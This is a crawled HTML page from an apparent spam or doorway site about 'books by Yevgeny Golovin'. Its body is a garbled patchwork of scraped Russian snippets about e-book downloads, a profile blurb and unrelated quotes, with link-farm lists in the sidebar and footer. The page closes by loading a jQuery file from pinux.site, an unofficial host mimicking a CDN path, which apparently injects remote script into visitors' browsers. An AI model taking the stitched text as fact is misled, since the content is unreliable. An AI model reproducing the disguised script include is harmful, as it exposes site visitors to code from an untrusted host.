

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-knigi-evgeniya-golovina.html
body_size: 2472
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги евгения головина - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги евгения головина</h2>
                            </header>
                            <p>Белая невеста, черная вдова Евгения Горская LoveRead.ec - читать книги онлайн бесплатно. Ekaterina Golovina, Kharkiv, Ukraine. Graduated from ДИСО in 2010. Log in or sign up to contact Ekaterina Golovina or find more of your friends. Скачать бесплатно электронные книги на телефон андроид, айпад, айфон, планшет, ноутбук. Работы Бенджамина Роува по енохианской магии. ч 1 (2) Бенджамин Роув - активный маг. Ищете что почитать? У нас: свежие новости литературы, рецензии и отзывы на популярные книги. Реклама: интересное на LitNet.com: Конкурс рассказов на тему книги “Геном Варвары-Красы или. Список книг отсортированных по названию, первая буква. 
Отец Владимир Головин: «Наш опыт — православный». «Текст заявления Чистопольского. Здравствуйте,  Вашему аккаунту пока недоступна функция "нравится" для книги. Она станет. Укажите фамилию или имя автора, часть названия книги, поисковое слово или фразу. Белая невеста, черная вдова Евгения Горская LoveRead.ec - читать книги онлайн бесплатно. 
Скачать бесплатно электронные книги на телефон андроид, айпад, айфон, планшет, ноутбук. Ищете что почитать? У нас: свежие новости литературы, рецензии и отзывы на популярные книги. Реклама: интересное на LitNet.com: Конкурс рассказов на тему книги “Геном Варвары-Красы или. Отец Владимир Головин: Наш опыт — православный  Текст заявления Чистопольского. Здравствуйте,  Вашему аккаунту пока недоступна функция нравится для книги. Она станет. 
Укажите фамилию или имя автора, часть названия книги, поисковое слово или фразу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-1849-chity.html">1849 читы</a></li>
                                <li><a href="bpp0j-oficialnyy-sayt-videolan.html">Официальный сайт videolan</a></li>
                                <li><a href="bpp0j-skachat-igru-v-slova-na-android.html">Скачать игру в слова на андроид</a></li>
                                <li><a href="bpp0j-skachat-zhurnal-ucheta-rabochego-vremeni.html">Скачать журнал учета рабочего времени</a></li>
                                <li><a href="bpp0j-arhangelsk-naryan-mar-aviabilety-raspisanie.html">Архангельск нарьян мар авиабилеты расписание</a></li>
                                <li><a href="bpp0j-skachat-besplatno-pesnyu-valentina.html">Скачать бесплатно песню валентина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-ostrova-kniga.html">Острова книга</a></li>
                                            <li><a href="bpp0j-roland-xp.html">Roland xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-knigi-fentezi-top-50.html">Книги фэнтези топ 50</a></li>
                                            <li><a href="bpp0j-skachat-drayvera-dlya-asus-k53v.html">Скачать драйвера для асус к53в</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-akunin-drugoy-put.html">Скачать акунин другой путь</a></li>
                                            <li><a href="bpp0j-skachat-drayvera-na-videokartu-palit-gt-440.html">Скачать драйвера на видеокарту palit gt 440</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-v-meladze-tropikana-zhenschina-tekst-pesni.html">В меладзе тропикана женщина текст песни</a></li>
                                            <li><a href="bpp0j-skachat-pesnyu-opa-opa-opapa-besplatno.html">Скачать песню опа опа опапа бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
